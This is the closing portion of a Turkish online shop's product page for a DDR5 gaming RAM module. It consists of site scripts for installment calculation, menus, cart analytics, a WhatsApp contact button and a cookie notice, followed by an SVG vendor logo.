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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=4532"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=9013" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'Team Elite Plus Black 16GB (1x16GB) 4800 Mhz DDR5 CL40 Gaming Ram (TPBD516G4800HC4001)', // Ürün adı
                            'id': 'AB100TMG093', // Ürün ID'si
                            'price': '2420.2272', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5347" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
